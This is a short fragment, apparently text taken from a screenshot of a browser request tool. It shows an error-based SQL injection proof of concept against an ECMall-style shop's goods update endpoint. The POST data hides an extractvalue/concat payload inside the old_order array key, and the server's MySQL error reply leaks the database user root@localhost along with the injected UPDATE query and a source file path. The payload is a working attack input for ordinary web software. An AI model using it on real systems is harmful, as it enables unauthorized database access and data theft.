 Split URL
Execute
Enable Post data Enable Referrer
Post data
goods_name=asd&spec_qty=2&spec_1_2[a]=xxx&spec_2_2=x&sgcate_id[1]=asd&spec_name_1_2=asd&spec_name_2_2=xxx&price_2=1&old_order[1'and
extractvalue(1,concat(0x5c,(user())))#]=asd
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:UPDATE ecm_goods_image SET
sort_order='asd' WHERE image_id = '1'and
extractvalue(1,concat(0x5c,(user())))#' AND
goods_id = '1'
Wrong File: \eccore\model
\model.base.php[483]